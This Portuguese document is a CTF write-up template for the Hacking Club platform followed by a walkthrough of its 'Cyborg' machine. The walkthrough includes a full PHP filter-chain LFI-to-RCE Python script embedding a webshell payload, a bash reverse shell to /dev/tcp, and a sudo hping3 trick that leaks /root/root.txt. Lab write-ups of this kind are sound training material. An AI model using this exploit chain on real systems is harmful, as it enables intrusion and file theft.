Introdução

Este write-up é referente a máquina <NOME_DA_MÁQUINA>. Se a máquina foi baseada em um pentest real, isso deve estar explícito nessa seção. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Esta seção do documento tem como objetivo descrever a etapa de recon, com enumeração de portas abertas, fuzzing, mapeamento de acessos com usuário convidado ou sem autenticação.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"

Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda. Caso precise redimensionar a figura, é importante fazer pela sua diagonal, evitando que ela perca a formatação. É importante se atentar a fonte e ao tamanho utilizados:

- Para títulos, usar a formatação de Título 1, ao lado esquerdo da seleção de fonte. O título deve ter sua fonte alterada para IBM Plex Sans Seminegrito com tamanho 18.
- Para textos e descrições, usar a formatação Texto normal, ao lado esquerdo da seleção de fonte. O texto deve ter sua fonte alterada para IBM Plex Sans Normal.

Figura 1 - Inserindo elemento de bloco de código

Exploração - obtendo a user flag
Esta seção deve conter os passos de exploração das vulnerabilidades identificadas na etapa anterior e deve finalizar com a obtenção da flag de usuário. Entretanto a flag deve estar ofuscada, não permitindo que o usuário leia ou copie diretamente, forçando ele a reproduzir o ataque.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"
Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda.


Figura 2 - Inserindo elemento de bloco de código

Movimentação lateral (opcional)
Esta seção é opcional e deve conter os passos de movimentação lateral para um usuário com mais permissões ou quando o CTF envolve uma etapa intermediária, como escapar de um container.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"
Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda.


Figura 3 - Inserindo elemento de bloco de código

Escalação de privilégio - obtendo a root flag
Esta seção deve conter os passos de exploração das vulnerabilidades de escalação de privilégio e deve finalizar com a obtenção da flag de root. Entretanto a flag deve estar ofuscada, não permitindo que o usuário leia ou copie diretamente, forçando ele a reproduzir o ataque.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"
Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda.


Figura 4 - Inserindo elemento de bloco de código

Write-Up Cyborg

Write-up cyborg

**Sobre Hacking Club**

Hacking Club é uma plataforma para aprender segurança cibernética, um recurso incrível se você não sabe por onde começar. Além das máquinas vulneráveis, você tem acesso a aulas e desafios para praticar suas habilidades e acesso a uma comunidade exclusiva para jogar e se desafiar.

A melhor parte do Hacking Club é que ele é muito prático. Se você é novo em hacking, experimente.

**Varredura nmap:**

Precisamos saber quais serviços estão sendo executados nos bastidores e quais portas estão abertas. Então, vamos usar uma ferramenta chamada nmap



Podemos começar olhando o website que está sendo executado na porta 80:



Conforme vamos navegando pelo o website, podemos notar um comportamento de inclusão de páginas pelo o parâmetro page:



Conforme esse comportamento de inclusão de páginas podemos tentar abusar da vulnerabilidade de Local File Inclusion (LFI) utilizando o protocolo file://



Após tentar ler alguns arquivos relevantes e tentar incluir um arquivo remotamente não obtivemos sucesso, aparentemente a diretiva PHP allow\url\fopen está desabilitada.

Após fazer umas pesquisas temos algo interessante LFI2RCE:

[https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d](https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d)

Podemos estar utilizando os filtros do php para gerar um conteúdo arbitrário como sáida.

Basicamente significa que podemos gerar código php arbitrário para a inclusão sem precisar escrevê-lo em um arquivo.

Para isso podemos estar utilizando o script abaixo:

plain
`import requests

url = "http://localhost/index.php"
filetouse = "/etc/passwd"
command = "/readflag"

#<?=`$GET[0]`;;?>
base64payload = "PD89YCRfR0VUWzBdYDs7Pz4"

conversions = {
'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
'B': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
'C': 'convert.iconv.UTF8.CSISO2022KR',
'8': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
'9': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
'f': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
's': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
'z': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
'U': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
'P': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213',
'V': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5',
'0': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2',
'Y': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2',
'W': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2',
'd': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2',
'D': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2',
'7': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2',
'4': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IECP271.UCS2'
}

generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"

make sure to get rid of any equal signs in both the string we just generated and the rest of the file
filters += "convert.iconv.UTF8.UTF7|"

for c in base64payload[::-1]:
filters += conversions[c] + "|"

decode and reencode to get rid of everything that isn't valid base64
filters += "convert.base64-decode|"
filters += "convert.base64-encode|"

get rid of equal signs
filters += "convert.iconv.UTF8.UTF7|"

filters += "convert.base64-decode"

finalpayload = f"php://filter/{filters}/resource={filetouse}"

r = requests.get(url, params={
"0": command,
"action": "include",
"file": finalpayload
})

print(r.text)

Basicamente o objetivo do script é gerar uma string Base64 no início do arquivo que será finalmente decodificada fornecendo a carga desejada que será interpretada pelo o include.

Primeiro precisamos fazer algumas alterações no script, estarei mudando a url e o comando a ser executado:

Próxima alteração será excluir o parâmetro action e alterar o parâmetro file para page conforme a imagem abaixo:

Feito isso, podemos executar o script e logo em seguida recebemos o output do comando`id` :



Podemos então pegar uma reverse shell:

plain
/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'



Ouvinte do netcat para receber a conexão:



E após executar o script recebemos a shell:



Atualizando shell simples para TTYs totalmente interativos:



Listando o diretório / podemos encontrar a nossa primeira flag:



**Privesc**

Ao executar o comando `sudo -l` notamos que temos as permissões de executar o comando `/usr/sbin/hping3 --icmp *` com as permissões do usuário root sem precisar fornecer a senha do mesmo:



Podemos aproveitar essas permissões para podermos ler a última flag que se encontra no diretório `/root` .

Primeiro podemos pegar outra shell e executar o seguinte comando abaixo:

plain
sudo /usr/sbin/hping3 --icmp 127.0.0.1 --listen signature --safe



Na outra shell vamos executar o comando abaixo:

plain
sudo /usr/sbin/hping3 --icmp 127.0.0.1 -d 100 -c 2 --sign signature --file /root/root.txt



E após executar o comando acima, recebemos a última flag na outra shell:

